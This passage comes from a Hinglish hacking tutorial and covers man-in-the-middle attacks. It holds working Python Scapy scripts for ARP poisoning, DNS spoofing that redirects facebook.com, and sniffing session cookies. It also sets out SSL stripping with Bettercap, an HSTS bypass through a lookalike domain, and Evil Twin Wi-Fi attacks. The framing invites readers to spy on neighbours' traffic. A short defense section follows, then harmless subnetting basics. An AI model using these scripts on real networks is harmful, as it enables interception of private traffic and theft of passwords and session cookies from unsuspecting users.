ka phone ho ya padosi ka laptop—ka saara internet traffic aapke computer ke through hokar guzar raha
hai.
Wo kya search kar rahe hain, kaunse images download kar rahe hain, aur kin passwords ko type kar
rahe
hain—ye sab kuch aapki screen par live chal raha hai.
Ye koi jaadu nahi hai, ye **TCP/IP Design Flaws** ka exploitation hai. Internet protocols "Trust"
par
banaye gaye the, "Security" par nahi.
Is chapter mein hum us trust ko todna seekhenge.
8.1 The Architecture of Deception: Breaking the Flow

MitM attack samajhne ke liye humein network ke Data Flow ko samajhna hoga. Normal network mein, devices "Star Topology" mein connect hote hain. Har device seedha Router (Gateway) se baat karta hai. Ek Switch ka kaam hota hai traffic ko isolate karna—yani Device A ka traffic Device B ko na dikhe.
Lekin Hacker network ko force karta hai ki wo traffic ko redirect kare. Iske liye humein IP Forwarding enable karni padti hai.
❌ The Normal Reality
Victim IP (192.168.1.5)
Victim kehta hai: "Mera packet Google tak le jao."
Switch kehta hai: "Okay, Router (Gateway) ka MAC Address AA:BB:CC... hai. Ye lo
rasta."
Result: Traffic seedha Router ke paas jata hai. Hacker ko kuch nahi dikhta.
✅ The Hacker's Reality (MitM)
Hacker IP (192.168.1.100)
Hacker network par chillata hai: "Main hi Router hoon! (Spoofing)"
Victim ka computer confuse ho jata hai aur apna saara data Hacker ko bhej deta hai.
Kernel Forwarding: Hacker us data ko chupchap asli Router ke paas bhej deta
hai
taaki Victim ka internet chalta rahe aur use shaq na ho.
8.2 ARP Protocol Deep Dive: The Flaw in Layer 2
Address Resolution Protocol (ARP) wo glue hai jo IP Address (Layer 3) ko MAC Address (Layer 2) se jodta hai. Jab aap likhte ho `ping 192.168.1.1`, aapke computer ko nahi pata ki packet kahan bhejna hai. Use Router ka MAC Address chahiye.

How ARP Works (The Request-Reply Cycle)
- 📢 ARP Request (Broadcast): "Who has 192.168.1.1? Tell 192.168.1.5." (Ye pure network mein sabko sunayi deta hai).
- 📩 ARP Reply (Unicast): "I am 192.168.1.1. My MAC is AA:BB:CC..." (Sirf mangne wale ke paas jata hai).
The Vulnerability: Stateless Nature
ARP protocol mein koi authentication nahi hai. Aur sabse badi baat: Computers bina Request kiye bhi Reply accept kar lete hain. Isse kehte hain Gratuitous ARP. Hacker isi feature ka use karke Victim ke computer mein zabardasti ghus jata hai.
8.3 ARP Poisoning: Executing the Attack

ARP Poisoning mein hum Victim ki ARP Cache (Memory) ko corrupt karte hain.
Hum do jhoot bolte hain:
1. Victim se kehte hain: "Main Router hoon."
2. Router se kehte hain: "Main Victim hoon."
192.168.1.1 00-11-22-33-44-55 dynamic (Router)
192.168.1.100 AA-BB-CC-DD-EE-FF dynamic (Hacker)
192.168.1.1 AA-BB-CC-DD-EE-FF dynamic (Router)
192.168.1.100 AA-BB-CC-DD-EE-FF dynamic (Hacker)
# Victim ka computer ab confused hai aur saara traffic Hacker ko bhej raha hai.
Coding the Poisoner (Python Scapy)
Hum manual tools use nahi karenge. Hum apna script banayenge jo continuously packets bhejega taaki victim ka computer 'Heal' na ho sake.
import time
import sys
# Function to get MAC address of any IP
def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
return answered_list[0][1].hwsrc
# The Attack Function
def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
# op=2 is ARP Reply (The Lie)
# psrc = Who we are pretending to be (Router)
# pdst = Who we are fooling (Victim)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False)
print("[*] Injecting Packets into the Matrix...")
sent_packets_count = 0
try:
while True:
# Fool the Victim
spoof("192.168.1.5", "192.168.1.1")
# Fool the Router
spoof("192.168.1.1", "192.168.1.5")
sent_packets_count += 2
print(f"\r[+] Packets Sent: {sent_packets_count}", end="")
time.sleep(2)
except KeyboardInterrupt:
print("\n[-] Detected CTRL+C ... Resetting ARP tables...")
# restore() function should be here to clean up
8.4 DNS Spoofing: Hijacking Reality

Traffic intercept karne ke baad (ARP), agla step hai user ko galat destination par bhejna. DNS (Domain Name System) internet ka Phonebook hai. Jab user `facebook.com` type karta hai, DNS server usse IP `31.13.71.36` deta hai. MitM attack mein, hum is request ko beech mein pakad kar apna IP `192.168.1.100` de dete hain.
The UDP Race Condition
DNS requests UDP par chalti hain (Port 53). UDP "Connectionless" hai, matlab wo verify nahi karta ki jawab kahan se aaya. Hacker asli DNS server se pehle apna jawab bhej deta hai. Computer pehle aaye hue jawab ko sach maan leta hai.
import scapy.all as scapy
def process_packet(packet):
scapy_packet = scapy.IP(packet.get_payload())
# Check if packet has DNS Response Layer (DNSRR)
if scapy_packet.haslayer(scapy.DNSRR):
qname = scapy_packet[scapy.DNSQR].qname
if "facebook.com" in str(qname):
print("[+] Spoofing Target: Facebook")
# Create Fake Response
answer = scapy.DNSRR(rrname=qname, rdata="192.168.1.100")
scapy_packet[scapy.DNS].an = answer
scapy_packet[scapy.DNS].ancount = 1
# Delete checksums (Scapy will recalculate)
del scapy_packet[scapy.IP].len
del scapy_packet[scapy.UDP].chksum
packet.set_payload(bytes(scapy_packet))
packet.accept()
# Start Queue (Requires iptables setup)
queue = netfilterqueue.NetfilterQueue()
queue.bind(0, process_packet)
queue.run()
8.5 Bettercap: The Modern Framework

Manual scripts sikhne ke liye ache hain, lekin professional penetration testing mein hum frameworks use karte hain. Bettercap network attacks ka "Swiss Army Knife" hai. Ye Go language mein likha gaya hai aur purane tools (Ettercap) se bohot fast hai.
Interactive Hacking with Bettercap
Bettercap mein har cheez ek "Module" hai. Aapko modules ko ON ya OFF karna hota hai.
[eth0] > type 'help' for a list of commands
[endpoint.new] 192.168.1.5 (Apple Inc) detected
8.6 SSL Stripping: The Downgrade Attack

Moxie Marlinspike ne 2009 mein duniya hila di thi jab unhone sslstrip
tool
release kiya.
HTTPS ka sabse bada weak point ye hai ki user browser mein kabhi `https://facebook.com` type nahi
karta.
Wo sirf `facebook.com` likhta hai.
Browser pehle HTTP request bhejta hai, aur Server use 301 Redirect
karke HTTPS par bhejta hai.
Hacker isi "Redirect" process ko hijack kar leta hai.
🔄 The Attack Flow
1. Victim: Request bhejta hai `http://bank.com`.
2. Hacker: Request intercept karta hai aur khud `https://bank.com` se
connect
hota hai.
3. Bank Server: Hacker ko Secure Page bhejta hai.
4. Hacker: Page ko decrypt karta hai, saare `https` links ko `http` mein
badalta hai, aur Victim ko Unsecured Page bhej deta hai.
☠️ The Result
Victim ke browser mein "Lock Icon" gayab ho jata hai (ya fake favicon lagaya jata hai). Victim password type karta hai, aur wo Plain Text mein Hacker ke paas jata hai.
Bettercap Implementation
Hum Bettercap ka `http.proxy` module use karenge jo automatically SSL Strip perform karta hai.
[http.proxy] [inf] SSL stripping enabled.
[http.proxy] Form Data: user=admin&pass=Secret123
8.7 HSTS: The Shield & The Bypass
Google aur Facebook ne SSL Stripping ko rokne ke liye HSTS (HTTP Strict Transport
Security) banaya.
Ye browser ko force karta hai ki wo pehli baar ke baad kabhi bhi HTTP use na kare, chahe server 301
Redirect bheje ya na bheje.
The Bypass (DNS Spoofing + HSTS):
Agar hum `facebook.com` ko strip nahi kar sakte, toh hum `facebook.corn` (fake domain) bana kar user
ko
wahan redirect kar sakte hain. Bettercap ka `hstshijack` caplet yahi karta hai.
8.8 Session Hijacking (Cookie Theft)
Kabhi-kabhi humein password ki zaroorat hi nahi hoti. Jab aap login karte ho, server aapko ek Session Cookie (e.g., `JSESSIONID` ya `PHPSESSID`) deta hai. Ye aapka digital ID card hai. Agar hacker ye cookie chura le, toh wo bina password ke seedha aapke account mein ghus sakta hai (Pass-the-Cookie Attack).
from scapy.layers.http import HTTPRequest
def sniff_cookies(interface):
print("[*] Sniffing for Cookies on " + interface)
sniff(iface=interface, store=False, prn=process_packet)
def process_packet(packet):
if packet.haslayer(HTTPRequest):
if packet.haslayer(Raw):
load = str(packet[Raw].load)
if "Cookie" in load:
host = packet[HTTPRequest].Host.decode()
print(f"\n[+] Cookie Found for {host}:")
# Extracting the raw cookie data
lines = load.split("\\r\\n")
for line in lines:
if "Cookie" in line:
print(f"{line}")
8.9 Evil Twin Attack (Wi-Fi MitM)

Agar hum local network mein ghus nahi pa rahe, toh hum apna khud ka network bana lete hain.
Evil Twin mein hacker ek nakli Wi-Fi Access Point banata hai jiska naam asli jaisa
hota
hai (e.g., "Starbucks_Free_WiFi").
Hacker asli Wi-Fi par Deauthentication Attack (Jamming) karta hai taaki sab log
disconnect ho jayein aur galti se Hacker ke naye (strong signal wale) Wi-Fi se connect ho jayein.
8.10 Defense & Detection: Catching the Spy
MitM attack invisible hota hai, lekin traces chodta hai. Ek Network Admin inhein kaise pakadta hai?
- 🕵️ Duplicate MAC Detection: Agar network par do alag IPs ka MAC address same hai (Router aur Hacker), toh `arp-scan` ise turant pakad leta hai.
- 🛡️ Static ARP: Critical servers par hum Router ka MAC address manually fix kar dete hain. `arp -s 192.168.1.1 aa:bb:cc...`
- 🔒 VPN (The Ultimate Shield): VPN pure packet ko encapsulate kar deta hai. Agar Hacker MitM kar bhi le, toh use encrypted data (garbage) milega jo wo padh nahi sakta.
Part 8 Summary: The Protocol Hijacker
- 🔓 SSL Stripping: HTTPS ko zabardasti HTTP mein badalna. HSTS iska defense hai, lekin fake domains (dns spoofing) ise bypass kar sakte hain.
- 🍪 Session Hijacking: Password churane se behtar hai Session Cookie churana. Isse 2FA (OTP) bhi bypass ho jata hai.
- 📡 Evil Twin: Asli Wi-Fi ko jam karke users ko apne nakli Wi-Fi par lana.
- 🛡️ Prevention: Public Wi-Fi par hamesha VPN use karein aur HTTPS sites par 'Lock Icon' aur domain spelling check karein.
Part 9: The Mathematics of Hacking - Subnetting & CIDR (Mapping the Battlefield)
Hacking sirf tools chalana nahi hai. Hacking ek **Precision Art** hai.
Jab aap kisi company ke network mein ghuste ho, toh aap andhere kamre mein hote ho.
Subnetting wo torch hai jo aapko batati hai ki kamra kitna bada hai, kahan
deewarein
hain, aur kitne log chhupe hue hain.
Internet numbers par nahi, **Binary (0s aur 1s)** par chalta hai.
Is chapter mein hum decimal system ko bhool kar computer ki nazar se duniya dekhenge.
9.1 The Binary Reality: It's all Bits


IP Address (IPv4) 32-bit ka hota hai. Hum ise 4 hisson (Octets) mein likhte hain taaki insaan ise padh sakein (e.g., 192.168.1.1). Lekin computer ise aise dekhta hai:
-------------------------------
9.2 The Mask: Network ID vs Host ID

Har IP address ke do hisse hote hain:
1. Network ID: Mohalle ka naam (Sabka same hota hai).
2. Host ID: Ghar ka number (Sabka unique hota hai).
Ye decide kaun karta hai? Subnet Mask.
Agar Mask 255.255.255.0 hai, toh pehle 3 parts Network hain, aur aakhri part Host hai.
🏙️ Network ID (Fixed)
IP: 192.168.1.10
Mask: 255.255.255.0
Logic: Jahan Mask mein '255' (Binary 11111111) hai, wo hissa locked hai.
🏠 Host ID (Variable)
IP: 192.168.1.10
Mask: 255.255.255.0
Logic: Jahan Mask mein '0' hai, wahan hacker naye victims dhoond sakta hai
(1-254).
9.3 CIDR Notation: The Hacker's Shorthand
